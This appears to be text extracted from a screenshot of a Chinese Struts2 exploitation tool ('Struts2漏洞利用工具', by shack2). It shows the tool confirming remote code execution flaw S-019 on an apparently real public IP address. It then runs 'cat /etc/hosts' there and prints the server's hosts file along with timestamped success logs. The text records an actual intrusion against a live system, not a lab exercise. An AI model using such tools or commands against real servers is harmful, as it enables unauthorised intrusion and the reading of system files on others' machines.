 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://202.106.162.194:8080/stdmis/user/logout 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/hosts 执 行
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
129.9.100.12 12365web
正在获取Web信息，请稍等片刻........----2015/3/4 17:23:04
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/4 17:23:08
获取Web信息完毕......----2015/3/4 17:23:08
正在执行命令中，请稍等片刻........----2015/3/4 17:23:22
命令执行完毕........----2015/3/4 17:23:24